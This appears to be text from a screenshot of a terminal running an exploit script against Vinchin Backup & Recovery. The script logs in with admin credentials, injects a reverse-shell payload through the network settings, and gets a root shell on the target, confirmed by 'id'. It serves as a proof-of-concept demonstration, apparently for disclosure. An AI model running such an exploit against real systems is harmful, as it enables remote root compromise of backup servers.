 balgogan @ mint: ~/VinchinRCE
$ python3 pwncat_exploit.py -u https://192.168.1.4 \ 5:46:10
--rshell_ip 192.168.1.5 \
--rshell_port 1338 \
--username admin \
--password 123456
[*] Waiting for incoming connection on port 1338...
[*] Initializing WebDriver options...
[*] Setting up WebDriver service...
[*] Launching Chrome browser...
[*] Accessing the URL: https://192.168.1.4...
[*] Waiting for the username input field...
[*] Waiting for the password input field...
[*] Waiting for the submit button...
[*] Sending username and password...
[*] Submitting the form...
[+] Logged In!
[*] Navigating to system management...
[*] Navigating to setting manager...
[*] Navigating to network settings...
[*] Injecting payload for reverse shell: 192.168.1.5:1338...
[*] Submitting the network settings form...
[+] Check your listener h4x0rm4n...
[+] Received connection from 192.168.1.4:59586
[05:46:17] 192.168.1.4:59586: normalizing shell path manager.py:957
192.168.1.4:59586: registered new host w/ db manager.py:957
[+] Dropping to pwncat prompt...
(local) pwncat$
(remote) root@vinchin:/# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@vinchin:/# ls
backup_storage boot etc lib media opt root sbin sys usr
bin dev home lib64 mnt proc run srv tmp var
(remote) root@vinchin:/#
https://192.168.1.4/log
13
Importer les marque-… Chocapikk (Chocapikk) Convert curl comman… (2023 Best) Recevez …
vinchin
Vinchin Backup & Recovery
Username
Password
Remember password Forgot password?
Login
Download Backup Plugin